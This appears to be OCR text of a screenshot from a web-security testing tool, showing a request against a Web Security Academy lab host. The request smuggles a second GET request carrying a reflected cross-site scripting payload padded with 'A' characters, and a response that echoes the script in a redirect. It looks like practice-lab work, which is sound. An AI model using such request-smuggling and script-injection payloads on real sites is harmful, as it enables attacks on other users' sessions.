 Inspector
Back
Request header
Name
:path
Value
/ HTTP/1.1\r\n
Host: 0a650009043a466b80e28ad0004200be.web-security-academy.net\r\n
\r\n
GET /resources?<script>alert(1)</script>AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
See more
Decoded from: Select
Cancel Apply changes
Request Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=fehf9CwbfHaOXX0r6EsTnZ3Vq5UT4XEO; Secure; HttpOnly; SameSite=None
4 Content-Length: 8681
5 X-Frame-Options: SAMEORIGIN
6 Cache-Control: max-age=30
7 Age: 0
8 X-Cache: miss
9
10 HTTP/1.1 302 Found
11 Location: /resources/?<script>
alert(1)
</script>
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA